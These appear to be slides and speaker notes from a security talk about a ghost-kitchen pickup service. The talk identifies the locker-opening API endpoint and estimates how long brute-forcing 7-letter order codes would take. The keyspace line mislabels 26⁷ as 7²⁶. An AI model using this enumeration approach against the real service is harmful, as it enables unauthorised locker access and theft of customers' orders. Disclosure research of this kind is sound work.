
Notes:
One night I ordered kadai paneer from Devi's Indian Kitchen. The restaurant looked like this.

Slide 21

There were no people inside. Just a series of lockers.
A1-G4 and H1-N4.
Notes:
Inside the "restaurant" there were no people, just two groups of lockers. A1-G4 and H1-N4.

Slide 22

https://mobile-checkin.cloudkitchens.com/order/ZSXPLWM

Slide 23


Slide 24


Slide 25


Slide 26

mobile-checkin.cloudkitchens.com/order/ZSXPLWM
mobile-checkin.cloudkitchens.com/order/LCVGQFW
mobile-checkin.cloudkitchens.com/order/YHVBGDZ
mobile-checkin.cloudkitchens.com/order/PFFAEAD
https://api.cloudkitchens.com/checkin/mci_order/PFFAEAD
Notes:
mobile-checkin.cloudkitchens.com/order/ZSXPLWM
mobile-checkin.cloudkitchens.com/order/LCVGQFW
mobile-checkin.cloudkitchens.com/order/YHVBGDZ
mobile-checkin.cloudkitchens.com/order/PFFAEAD
After redirect in JS, the browser inspector revealed https://api.cloudkitchens.com/checkin/mci_order/CODE as the API endpoint to validate the order code and open the locker.

Slide 27
PFFAEAD (7 characters, all uppercase)
7²⁶ = 8,031,810,176
8,031,810,176 / 52 = 154,457,888 request guesses to open one locker
154,457,888/10,000 = 15,445 seconds (4.3 hours)
2h 8min (with probability)

Slide 28
